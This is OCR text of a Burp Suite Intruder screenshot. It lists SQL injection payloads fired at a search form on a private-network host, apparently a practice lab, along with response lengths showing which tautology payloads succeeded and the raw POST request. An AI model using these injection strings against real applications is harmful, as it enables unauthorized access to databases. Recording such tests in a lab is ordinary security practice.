 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5 a' or 'a' = 'a 200 3357
44 ' or 1=1 or ''=' 200 3357
53 hi' or 'a'='a 200 3357
124 ' or 1=1 or ''=' 200 3357
125 ' or ''=' 200 3357
126 x' or 1=1 or 'x'='y 200 3357
0 200 1248
2 a' or 1=1-- 200 1248
1 ' 200 1248
4 or a = a 200 1248
3 "a"" or 1=1--" 200 1248
6 1 or 1=1 200 1248
9 declare @q nvarchar (200) 200 1248
Request Response
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.0.114
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://192.168.0.114
Connection: close
Referer: http://192.168.0.114/search.php
Cookie: PHPSESSID=9v5nspevnscdsu8dajk8bcpv5g
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished